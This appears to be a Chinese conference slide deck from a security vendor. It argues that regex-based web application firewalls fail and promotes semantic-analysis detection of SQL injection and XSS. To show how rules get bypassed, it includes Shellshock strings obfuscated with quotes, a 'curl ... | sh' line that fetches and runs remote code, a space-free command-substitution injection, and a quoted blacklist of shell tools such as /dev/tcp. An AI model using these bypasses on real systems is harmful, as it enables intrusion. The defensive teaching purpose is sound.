



论WAF的新玩法



什么是WAF?



- Web应用防火墙的简称(Web Application Firewall)
- 形态多样:硬件WAF、云WAF、主机安全卫士等
- 厂商众多:
 - 阿里、百度、腾讯、360都有云WAF布局
 - 安恒、天融信、启明星辰、绿盟、山石网科、WebRAY、安信华等厂商占据硬件WAF主导地位
- Gartner 象限:Imperva 独占鳌头



Web应用层攻击的特点



- Web层面攻击牵涉范围广
 - 几乎所有企业都面临Web应用层攻击的威胁
 - Web应用层涉及的技术种类繁多,不同技术面临不同攻击威胁,甚至框架本身可能有严重漏洞
 - 乌云曝出的绝大多数漏洞都属于 Web 应用层漏洞
- Web应用层攻击技术变化快
 - 旧类型的漏洞仍然在不断曝出新花样:SQL注入、XSS跨站脚本至今仍然非常常见
 - 新型漏洞也层出不穷: Struts2代码注入漏洞、ImageMagick命令注入漏洞等,很难防御
 - 不同技术或漏洞类型结合甚至可以拓展攻击面:如 Gopher 协议在漏洞利用的作用

WAF的悲哀





爱被大埋吃的Pocky喵 [®] 刚刚 来自iPhone 6



何况图里还有明显攻击性payload //@狗肉盖饭mbqdpz:偌大一个安全圈,几十家上市公司,上百亿的行业规模,成千上万款安全软硬件,一张图片都防不住,跟传销诈骗有什么区别//@海先生V:潮水退了才发现waf许诺的都是骗人的~//@蒸米spark:还是人肉威胁感知更靠谱一//@安全_云舒:漏洞来了才知道都是吹nb

@RevengeRangers:上周金融行业内裤都被刷掉了,现在终于轮到互联网了....安全攻城狮、码农们、运维们,掐指一算,今晚适合拔网线、关机或者停服务;对了,说好的威胁情报呐? ② ② 说好的势态感知呐?说好的智能化动态部署防御呢?说好的下一代智能防火墙呐?

 \square 1

□ 评论

凸 1



传统WAF的痛点



- 传统WAF产品依赖规则(正则表达式匹配)来进行Web攻击防御
 - 规则维护麻烦,且容易出错;规则越多速度也越慢(开启JIT仍然不够理想)
 - 误报率和漏报率都很高
 - 难以跟踪未知漏洞
- 传统硬件WAF产品主要以单台设备形式部署
 - 难以处理大数据大流量
 - 单点失效存在风险(有互备方案的除外)
 - 需要专业安全运维人员进行管理
- 单点边界WAF产品无法形成安全的正向循环
 - 未来是感知、监测与快速响应的时代,边界拦截永远会有漏洞
 - 阻挡攻击永远只是临时方案,修复漏洞才是最安全的途径
 - 绚丽的报表不能带来实质的用处,有效的信息与风险分析才能带来决策支持

新时代的WAF应该怎么玩?



- 云WAF至少解决了以下两个痛点问题:
 - 处理大流量、大数据,良好的水平扩展性
 - 客户无需自行维护规则,减少客户的安全运维压力,降低出错风险

- 但是仍然有以下诸多问题都需要更好的解决方案:
 - 基于规则的拦截很难**同时**达到**低误报+低漏报**
 - 基于规则永远只能跟踪漏洞应急响应,不能应对未知威胁
 - 作为边界无状态防护,WAF不可能完美,总有被突破的时候,一旦被突破,WAF就 无能为力

新时代的WAF应该怎么玩?



三点趋势预测:

- 1. 精细化处理的基于语义理解的检测引擎会逐渐代替传统规则集
- 2.逐渐抛弃边界护城河一劳永逸的想法,拥抱感知、监测与快速响应
- 3. WAF也参与到安全产品全面动态联防,形成立体防御体系

维护规则的困难



举例:2014年影响范围很广的 shellshock 漏洞

```
$ env x='() { :;}; echo vulnerable' bash -c 'echo hello'
```

验证系统是否有漏洞

env x='() { :; };echo vul' bash -c ":" 如果有漏洞会显示vul

建立

vim bash_ld_preload.c文件

右边防御措施来自 某网络安全大厂官 方网站,并且是原 创发布,转载须注 明来源

```
1
2
3
     #include <sys/types.h>
      #include <stdlib.h>
     #include <string.h>
      static void __attribute__ ((constructor)) strip_env(void);
8
      extern char **environ;
10
11
     static void strip_env()
12
13
14
15
     char *p,*c;
16
17
     int i = 0;
18
     for (p = environ[i]; p!=NULL;i++ ) {
19
     c = strstr(p,"=() {");
21
     if (c != NULL) {
23
     *(c+2) = '\0';
25
26
27
     p = environ[i];
29
31
32
```

编译成so

gcc bash_ld_preload.c -fPIC -shared -WI,-soname,bash_ld_preload.so.1 -o bash_ld_preload.so





然而, Bash 有这样的特性:

```
:) [root@zinga / ] # l''s
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost-
:) [root@zinga / ] # py''th''on
Python 2.7.6 (default, Jun 22 2015, 17:58:13)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
```



只需要多加点引号即可轻松绕过

```
$ env x='('') { :;}; echo vulnerable' bash -c 'echo hello'
```


运行结果如下:

```
$ env x='() { :; };echo vulnerable' bash -c 'echo test shellshock'
vulnerable
test shellshock
$ env x='('') { :; };echo vulnerable' bash -c 'echo test shellshock'
vulnerable
test shellshock
$ _
```





那么,修改规则,使用正则表达式禁止引号?





首先,引号也要分单引号、双引号、反引号

其次,引号还可能有所嵌套;引号可以出现在任意位置

此外,还可以放 \${XX} 这样的空变量来当占位符

现在,还能写出来能防止各种绕过的规则吗?

```
$ env x='''('""') { :; };echo vulnerable' bash -c 'echo test shellshock'
vulnerable
test shellshock
$ env x='''('""`') { :; };echo vulnerable' bash -c 'echo test shellshock'
vulnerable
test shellshock
$ env x='''('"${XX}"`') { :; };echo vulnerable' bash -c 'echo test shellshock'
vulnerable
test shellshock
$ env x='''('"${XX}"`') { :; };echo vulnerable' bash -c 'echo test shellshock'
vulnerable
test shellshock
$
```

维护规则困难——再举例



以下是来自某比赛的某个图片上传服务,同时使用一个黑名单和一个白名单来限制命令执行,原意猜测是防止选手获得 shell

```
$rule_white='/(?:ls|cat|wget|curl)/i';
$rule_black='/(?:bash|\/dev\/tcp|\/bin\/sh|python|backpipe|telnet|\/bin\/bash|perl|ruby|lua|fsockopen|dash|rbash|\/dev\/udp|yum|make|install)/i';
//存在白名单的命令才能执行
if(preg_match($rule_white,$contents))
{
    //图片内容并且不能有黑名单命令。防止白名单命令拼接黑名单命令绕过
    if(!preg_match($rule_black,$contents))
{
```

维护规则困难——再举例



同样的,限制太死板,多种方式可以绕过:

方案一: \$ curl http://hacker-website.org/my.html | sh

方案二:万能的引号

方案三:...

还是命令拼接



一个思考题:

如果 bash 命令拼接禁止掉以下符号和不可见字符(包括空格和换行),还有可能造成命令注入吗?

假设命令是这样的:

```
$ echo _user_input_here_
```

还是命令拼接



思考题的答案之一: Command Substitution

```
:) [root@zinga / ] # cat <(ls$IFS/)
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64</pre>
```

基于正则的规则为什么这么难?



- ●正则表达式的本质:有限状态自动机 https://en.wikipedia.org/wiki/Finite-state_machine
 - 在 Chomsky Hierarchy 中,有限状态自动机(正则语言)对应的是 Type-3 Grammar,是表达能力最低的一级(图灵机对应的是 Type-0 Grammer,是最强的)
 - 现实世界中,关于漏洞的建模用最复杂的模型都不为过,然而正则表达式却连括号匹配这么简单的事情都做不了(括号匹配至少需要下推自动机才能处理)
 - 甚至在 BlackHat 2005, Hansan 和 Patterson 从理论上证明了基于正则的规则系统一定会存在误报或者漏报 (链接:

http://www.blackhat.com/presentations/bh-usa-05/BH_US_05-Hansen-Patterson/HP2005.pdf)

如何不再依赖规则进行攻击检测?



2015年上半年,长亭完成 SQLChop,证明了针对 SQL 注入的语义分析是可行的 (阿里安全峰会、BlackHat Arsenal都做了展示)

2015年下半年, XSSChop 也顺利完成, 实现了 XSS 的精细化语义分析

进一步实践证明,PHP代码注入、PHP反序列化、Java反序列化等都可以进行语义分析,获得更好的检测结果

除此之外,多家厂商也都在语义分析的方法上有所突破



□ www.hillstonenet.com.cn/down/pdf/ips-whitepaper.pdf

□ \$\frac{1}{2}\$\$

□ \$\frac{1}{2}\$\$\$

□ \$\frac{1}{2}\$\$

□ \$\frac{1}{2}\$

增强的Web防护功能

随着Web应用的丰富,针对Web的攻击越来越多,山石网科网络入侵防御系统还提供了丰富的Web攻击防护能力。除了4000+的攻击签名防护之外,山石网科还大量运用了"基于攻击原理的检测"思路,主要支持了以下攻击的防护功能:

SQL注入防护

山石网科认为,SQL注入攻击的核心特征是"攻击者提交的数据中包含SQL语句"。为了进行SQL注入检测,山石网科提出了"语法分析+虚拟执行"的方案:分析是用来探测提交的参数是不是符合SQL语言规则,虚拟执行则确定攻击者的企图具体是什么,例如添加/删除/查询数据库记录。

• XSS注入防护

与SQL注入防护类似,山石网科认为,XSS注入攻击的核心特征是"攻击者提交的数据中包含浏览器端可执行的代码,例如HTML/CSS/JS等"。为了进行XSS注入检测,山石网科提出了"语法分析+虚拟执行"的方案:分析是用来探测提交的参数是不是符合HTML/CSS/JS语言规则,虚拟执行则确定攻击者的企图具体是什么,例如在前段页面中添加一个不可见的iframe标签。



吸星



Absorbing Star

select 1 from users where 1=1

Check it

Check Result:

Blocked

Attack Type:

sqli

Time Elapsed:

0.0103170871735



吸星



Absorbing Star

select the best students from this class as the student union representative

Check it

Check Result:

Attack Type: normal

Passed

Time Elapsed: 0.0150060653687

语义分析的本质



按照漏洞模型去从语义上真正理解当前 payload 是否是攻击

所谓理解:

对目标字符串依次进行 词法分析 -> 语法分析 -> 语义分析/模拟执行,从而理解真正含义

语义分析的本质——实现



以下推自动机(对应Context Free Grammar)为基本框架,通过绑定局部细节, 达到在保持线性扫描复杂度 O(n)的基础上对目标语言的最大近似。

目标语言为所有应当被判定为恶意攻击输入的字符串集合(假设可严格定义)如:

```
• xxxx' or '1'='1
```

```
'() { :;}; echo vulnerable' bash -c 'echo hello'
```

思考题:这个目标语言集合是可列集还是连续统?对模型有什么影响?



什么是局部细节?



举例: Javascript 的词法分析里面,对于除号和正则表达式开头是有歧义的。

(注:这个问题同样也是正则系统很难处理的)

解决方法:通过上下文信息判断(使用自动机里面的 Semantic Conditions)

语义分析的本质——实现



使用标准定义实现 BNF,从而达到对标准的最好近似(语义理解)

```
87 ## 12.2.4 Literals
 88 Literal =
 89 | NullLiteral
 90 | BooleanLiteral
 91 | NumericLiteral
 92 | StringLiteral
 93
 94 ## 12.2.5 Array Initializer
 95 ArrayLiteral = '[' l ElementList? l ','? l Elision? l ']'
 96 ElementList = (!ElementList 1 ',' 1)? Elision? 1 (!AssignmentExpression | SpreadElement)
 97 Elision = ',' (1 ',')*
 98 SpreadElement = DotDotDot 1 !AssignmentExpression
 99
100 ## 12.2.6 Object Initializer
101 ObjectLiteral = '{' l (PropertyDefinitionList l (',' l)?)? '}'
102 PropertyDefinitionList = PropertyDefinition (1 ',' 1 PropertyDefinition)*
103 PropertyDefinition = IdentifierReference | CoverInitializedName | PropertyName | ':' | Assignm
104 PropertyName = LiteralPropertyName | ComputedPropertyName
105 LiteralPropertyName = IdentifierName | StringLiteral | NumericLiteral
106 ComputedPropertyName = '[' l !AssignmentExpression l ']'
107 CoverInitializedName = IdentifierReference l Initializer
108 Initializer = '=' l !AssignmentExpression
```



语义分析的好处



- 模型更加精细与精准,检测更彻底
- 拥有一定的未知威胁的检测能力
- 最大限度减少规则使用,降低出错风险
- 速度快,避免规则叠加越多速度越慢的问题

语义分析的缺陷



- 既然语义分析的本质在于理解,那么如果不能理解的攻击(比如未实现),自然也不可能检测
- 例如:**假设** SQL 突然新增了一种 findAndModify 语句(从MongoDB借用) ,可以同时进行查找和修改操作,那么基于语义分析的理解无法理解这种新出 现的语法,自然也无法判定
- 因此仍然需要正则规则进行救火,基于正则的系统由于足够简单,适合于应急响应



语义分析实例——SQL注入(SQLChop) 😅 🖔 🖺



SQL注入

union select 1 from users where password = 'admin'

普通请求

Student union representative should be those best students that you can select from this class

普诵请求


We should select the best students from this class as the student union representative



语义分析实例──SQL注入(SQLChop) ★ K 亭科技 CHAITIN.CN



SQLChop 词法分析



<type string> <keyword or> <type string> <operator => <type string>




语义分析实例——SQL注入(SQLChop) 类 K 亭科技



SQLChop 语法分析:分析词法分析得到的 token 序列是否是 SQL 语句片断。

依赖由 BNF 生成的自动机。

右图: SQL expr 的自动机状态转换图





语义分析实例——SQL注入(SQLChop) 类 K 亭科技



如何区分一个 WAF 是不是真的做了语义分析?

这里提供一个简单的检测办法,对于一个网站,如果以下两个请求都被判定为SQL注入而 拦截,那么**肯定没有**实现语义分析,如果能正确检测出第一条是 SQL 注入,第二条是普 通请求,那么**很有可能**做了语义分析。

SQL注入

http://xxx.org/?q=union%20select%201%20from%20users%20where%201=1

普诵请求

http://xxx.org/?q=Student%20union%20representative%20should%20be%20tho se%20best%20students%20that%20you%20can%20select%20from%20this%20class



语义分析实例——SQLChop Demo



http://sqlchop.chaitin.com/

语义分析实例──XSS跨站(XSSChop) ★ K 亭科技



```
<img src=1 href=1 onerror="javascript:alert(1)"></img>
```

```
tag_name = "img"
      attr name = "onerror"
attr_value = "javascript:alert(1)"
```



语义分析实例——XSS跨站(XSSChop) 😅 K 亭科技



- 抽取出脚本片断之后,同样是进行词法、语法、语义分析,最终得到打分 评级
- Javascript 的标准和实现比较统一(相对于SQL来说),并且有良好的兼 容性,因此可以一步到位实现到 ECMAScript 2017 的语法支持



语义分析实例——XSSChop Demo



http://xsschop.chaitin.com/

语义分析的精髓



- 最大限度理解 Payload 的语义结构,从而做出精准判断
- 规则系统只能给出非黑即白的bool型判断,而使用语义分析之后,可以输出更加平滑的置信值
- 置信值超过一定的阈值才会拦截

置信值的用处



以SQL注入为例子, 231+1 也是一种常见的SQL注入探测短接语句,但是任何 WAF 都不能拦截这样的简单表达式,否则很容易造成误报

输出置信值的好处是可以方便分级:高中低危与无危害区分,实际调整可以只拦截 高危部分

一个思考问题?



由于数据量巨大, WAF 只记录有问题的日志, 对于正常请求全部放过且不记录日志, 在这种情况, 误报可以通过查询日志进行计算, 那么如何知道漏报率是多少呢?



WAF新玩法——让WAF带有感知能力



对请求的威胁感知

- 以IP/session 等为分析单位,从历史请求的攻击威胁打分(置信值)可以对该 IP/Session 进行画像,从而能够预测未来的威胁情况
- 举例:某IP/session一直在进行 SQL 注入攻击尝试,可以画像为高危黑客,那么未来的请求中即使**包含低危**也不能放过(但是普通请求仍然要放过,避免出现大规模误报不能访问的情况或者是拒绝服务)

WAF新玩法——与威胁情报结合



- IP/Session 的画像如果能与威胁情报进行双向数据同步,不仅仅能进一步增强 WAF 的能力,同时也能实时更新威胁情报库
- 威胁情报库获得实时 IP/Session 画像的同时,也就知道重点检测哪些 IP 未来可能会有威胁,进一步得到更加精确的威胁情报,进行循环


WAF新玩法——让WAF具有修复能力



- 任何安全产品的防护方案都比不上彻底修复漏洞
- 彻底修复漏洞的前提是发现漏洞
- 以被攻击的 URL 以及参数为对象,进行聚类分析,加权统计攻击危害,可得准确攻击类型的组合
- 实时监控组合,发现安全漏洞,快速进行修复
- 核心:聚类要准确



WAF新玩法——WAF与其他安全产品联动 😅 K 亭科技



- 与蜜罐联动
 - 联合信息进行攻击溯源
 - 蜜罐反馈信息更进一步的黑客画像
- 与扫描器联动
 - 被动扫描比主动扫描更加精准
 - WAF 得到的 URL 进行聚类去重反馈给扫描器,实现被动扫描(很多厂商已经实现)
- 日志分析联动
 - WAF 得到的日志与 SNMP 日志进行补充
 - 大数据分析与对比分析
- 态势感知...
- 更多...



新型漏洞怎么办?



- 学习 Imperva 的流量模式识别与白名单方案
- 与其他安全产品相结合进行联动解决
- 快速响应快速修复仍然是王道



总结——云时代 WAF 的各种新玩法



- 智能语义分析大大增强准确性(低误报、低漏报)
- 从 **无状态拦截** 到 **感知、监测、响应** 的过渡
 - 拦是永远拦不住的
 - 边界永远是不可靠的
- 动态联防,形成立体塔防体系,形成正向循环
 - 安全没有银弹,也不能靠单一安全产品
 - 多种安全产品+安全运维团队+良好的体系架构 联动起来形成正向循环才能健康可持续(光买几台安全设备就幻想彻底解决安全问题是天方夜潭)
 - 不重视安全永远也做不好安全



总结



WAF目前来说很难跟得上攻击发展的趋势

但是 WAF 不会退出历史舞台,而是需要升级换代

WAF 在未来的立体防御体系中,仍然会是重要的一环

重复一遍趋势预测:

- 1. 精细化处理的基于语义理解的检测引擎会逐渐代替传统规则集
- 2.逐渐抛弃边界护城河一劳永逸的想法,拥抱感知、监测与快速响应
- 3. WAF也参与到安全产品全面动态联防,形成立体防御体系



One more thing...



长亭即将推出的新一代基于语义分析的WAF命名为:雷池/SafeLine

取:"不让黑客越过雷池半步"之意



Thanks!